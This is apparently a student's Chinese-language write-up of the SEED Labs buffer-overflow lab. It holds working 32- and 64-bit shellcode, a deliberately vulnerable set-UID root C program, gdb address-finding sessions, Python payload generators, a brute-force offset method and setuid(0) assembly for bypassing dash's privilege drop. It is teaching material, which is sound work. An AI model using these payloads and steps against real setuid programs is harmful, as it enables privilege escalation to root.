


[seed-labs] 缓冲区溢出实验
目录
文章目录
实验目的
- 熟悉栈溢出攻击
- 熟悉Ubuntu命令行使用
- 熟悉相关编译操作
实验过程
3.1 环境设置
-
#更新文件
sudo apt-get update
#安装32位库
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
#安装pythonGDB调试工具
sudo apt-get install -y python3.8-gdbm gdb
#取消地址空间随机化
sudo sysctl -w kernel.randomize_va_space=0
#链接Set-UID并放弃原shell
sudo ln -sf /bin/zsh /bin/sh
#安装peda插件
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
3.2 Task 1:熟悉Shellcode
-
部分code理解
//c语言版本的shellcode //首先观察函数声明了一个长度为2字符型数组,调用name的第一位以及自身地址;分别对应于ebx\edx; //通过移动esp的位置分别读取值 #include <stdio.h> int main(){ char *name[2]; name[0] = "/bin/sh"; name[1] = NULL; execve(name[0], name, NULL); } -
运行编译code
#include <stdlib.h> #include <stdio.h> #include <string.h> const char shellcode[] = #if __x86_64__ //这里之后会用到 "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e" "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57" "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05" #else "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" #endif; int main(int argc, char **argv) { char code[500]; strcpy(code, shellcode); // Copy the shellcode to the stack int (*func)() = (int(*)())code; func(); // Invoke the shellcode from the stack return 1; } -
编译文件makefile并使用execstack选项;否在会报segfault的错误,其原因是我们按照实验要求需要代码在堆栈上执行以打开shell
-
关于make指令的用法[Linux下的make命令用法 - 腾讯云开发者社区-腾讯云 (tencent.com)](https://cloud.tencent.com/developer/article/1065282#:~:text=Make 命令实例 1 1. 一个简单的例子 为了编译整个工程,你可以简单的使用 make 或者在,… 5 5. 通过 -f 选项将其它文件看作 Makefile )
//使用准备好的Makefile进行编译
make all

3.3 Task 2:理解漏洞程序
-
根据给出的代码;文件中的代码比实操的代码多了一个判断机制:如果没有打开badfile,则执行内存初始化函数;代码如下:
#include<stdlib.h> #include<stdio.h> #include<string.h> /* Changing this size will change the layout of the stack. * Instructors can change this value each year, so students * won't be able to use the solutions from the past.(收到) */ #ifndef BUF_SIZE #define BUF_SIZE 100 #endif //这里定义了一些常量 void dummy_function(char *str); //栈溢出函数;strcpy一些超出长度的字符串(100/517) int bof(char *str) { char buffer[BUF_SIZE]; // The following statement has a buffer overflow problem strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; //创建一个文件badfile badfile = fopen("badfile", "r"); //只读模式打开 if (!badfile) { //如果该文件不存在,则返回打印值并退出(NULL) perror("Opening badfile"); exit(1); } //fread ()函数指向str;在其中读取517个sizeof(char)大小的字;输出到文件badfile中(输入流文件) int length = fread(str, sizeof(char), 517, badfile); printf("Input size: %d\n", length); //执行该函数;并且在bof和main函数之间插入初始化字符;调用bof函数 dummy_function(str); fprintf(stdout, "==== Returned Properly ====\n"); return 1; } // This function is used to insert a stack frame of size // 1000 (approximately) between main's and bof's stack frames. // The function itself does not do anything. void dummy_function(char *str) { char dummy_buffer[1000]; memset(dummy_buffer, 0, 1000); bof(str); } -
编译
-
关于linux的保护机制:linux程序保护机制&gcc编译选项
//设置buf长度为100;使用32-bit的版本;产生符号调试工具;允许栈上执行;关闭站保护机制;名字为stack.c且生成可执行文件stack gcc -DBUF_SIZE=100 -m32 -o stack -z execstack -fno-stack-protector stack.c //在管理员权限下将stack的所有者改为root(表示可以在用户态下执行) sudo chown root stack //表示stack文件的权限为:其他用户执行文件时具有与所有者相当的权限;文件所有者可读;文件所属这同属一个用户组的其他用户可读写和执行 sudo chmod 4755 stack //(只需执行这一步;之前的命令已包含在Makefile中)执行文件,在当前文件夹下 make all -

执行结果:

3.4 Task 3:对 32-bit 程序实施攻击 (Level 1)
-



根据文件执行编译查看buf和ebp的地址,注意要在code文件夹下
$ touch badfile // 创建badfile文件
$ gdb stack-L1-dbg

gdb-peda$ b bof // 在函数bof()处设置断点
Breakpoint 1 at 0x12ad: file stack.c, line 15.

gdb-peda$ run // 开始运行程序
...
Breakpoint 1, bof (str=0xffffd2a3 ...) at stack.c:15
15 {
gdb-peda$ next // 参见Note
...
19 strcpy(buffer, str);
gdb-peda$ p $ebp // 打印ebp的值
$1 = (void *) 0xffffce78
gdb-peda$ p &buffer // 获得buffer的起始地址
$2 = (char (*)[100]) 0xffffce0c
gdb-peda$ quit // 退出
- 查看程序栈信息
-
操作
#切换工具至gdb-peda(如果之前没用的话) echo "source ~/peda/peda.py" >> ~/.gdbinit #被0xffffd4d0唤醒 #变量str:0xffffd2ac #ret--------------(ebp之上是eip,即返回地址,将返回指向shellcode) 0xffffd2a8+100 //32位地址,这里可以填充的范围是+4~+513 #offset-------------(用buffer的栈底指针-buffer在bof函数中的地址) 0xffffd2a8-0xffffd23c+4=112 #shellcode----------(shellcode的二进制文件在源文件已给出//32位) "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" #start---------------(注意栈的书写规则从高到低) 517-len(shellcode) #L--------------------(32位) 4 #!/usr/bin/python3 import sys # Replace the content with the actual shellcode shellcode= ( "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" ).encode('latin-1') # Fill the content with NOP's content = bytearray(0x90 for i in range(517)) #填充足够多的nop使得能够成功跳转 ################################################################## # Put the shellcode somewhere in the payload start = 517-len(shellcode) # Change this number content[start:start + len(shellcode)] = shellcode # Decide the return address value # and put it somewhere in the payload ret = 0xffffce88+100 # Change this number offset = 112 # 偏移量 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ################################################################## # Write the content to a file with open('badfile', 'wb') as f: f.write(content) -
结果
在该实验下有一个重要的问题是错误的设置了soft文件夹的权限(显示为有小锁),导致系统无法成功调用起shellcode,总是会显示报错“非法指令”,很有误导性.在Desktop文件夹下使用“sudo chown -R seed soft”命令改变权限

3.5 Task 4:在不知道缓冲区大小的情况下实施攻击 (Level 2)
-
攻击思路:
-
方法一:内存覆盖计算出长度
-

我们想到可以用gdb-peda调试工具。
由于已经说明buffer的长度在100-200之间,因此我们构造一个尽量能长的随机字符串,使得其覆盖掉buffer和身后的一系列指针;
由于运行到该该位置函数无法读取返回指针;因此自然会报错停止运行

我们再使用pattern_search工具查看覆盖掉的指针位置,就能猜测出长度
-
首先用GDB调试观察信息
-
得到buffer长度为160
#buffer长度为160(EBX的位置-4)
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcdf0+160          # Change this number
offset = 196              # 偏移量 这里只需填指向填充字段的offset+size
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
-
-
方法二:尝试爆破
-
由于我们知道他的长度范围,因此我们只需要在buffer基址后按每个字将返回值写入,这样无论buffer长度为多少(<517),我们总能在溢出时返回到指定shellcode
-
代码:
################################################################## # Put the shellcode somewhere in the payload start = 517-len(shellcode) # Change this number content[start:start + len(shellcode)] = shellcode # Decide the return address value # and put it somewhere in the payload ret = 0xffffcdf0+200 # Change this number #offset = 732 # Change this number S=25 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address for offset in range(S): #100长度+4(保底) content[offset*4:offset*4+104 + L] = (ret).to_bytes(L,byteorder='little') ################################################################## -
结果:
-
Task 5:对 64-bit 程序实施攻击
-
和之前一样
-
同理我们修改一下exploit.py
需要注意的是,当strcpy将payload复制到buffer是,他只会复制前两位也就是0x7f,之后的任何东西都不会被复制。但是我们的payload中还有0,且原始的返回地址字段也有两个0(因为存储了一个64位地址)所以即使strcpy丢失了‘/0’,64位系统也会再最后补0

于是我们如果将shellcode放在返回地址之前,shellcode就不会被0阶段,从而达到目的
shellcode= ( "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e" "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57" "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05" ).encode('latin-1') # Put the shellcode somewhere in the payload start = 160 # Change this number content[start:start + len(shellcode)] = shellcode # Decide the return address value # and put it somewhere in the payload ret = 0x7fffffffdbd0 +start offset = 216 #记得相减后+8 L = 8 # Use 4 for 32-bit address and 8 for 64-bit address -
结果:

Task 6:攻破 dash 的保护机制
-
当 Ubuntu 操作系统中的 dash shell 检测到有效 UID 不同于真实 UID 时(Set-UID 程序中), 就会主动放弃特权。
为了攻破缓冲区溢出攻击中的这种保护机制,我们所需要做的就改变真实 UID,让它与有效 UID 等价。
当以 root 为所有者的 setuid程序运行时,有效 uid 为 0, 所以在我们调用 shell 程序之前,我们只需要将真实uid 修改为 0 即可
-

#使用命令编译:
make setuid
在不调用setuid(0) 的情况下运行 a32.out 和 a64.out 结果
-
添加代码
; Invoke setuid(0): 32-bit
xor ebx, ebx ; ebx = 0: setuid()'s argument
xor eax, eax
mov al, 0xd5 ; setuid()'s system call number
int 0x80

; Invoke setuid(0): 64-bit
xor rdi, rdi ; rdi = 0: setuid()'s argument
xor rax, rax
mov al, 0x69 ; setuid()'s system call number
syscall
#执行 sudo ln -sf /bin/dash /bin/sh


再次尝试漏洞攻击并打开shell安全机制,以L1为例
-
攻击成功


 938
938


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


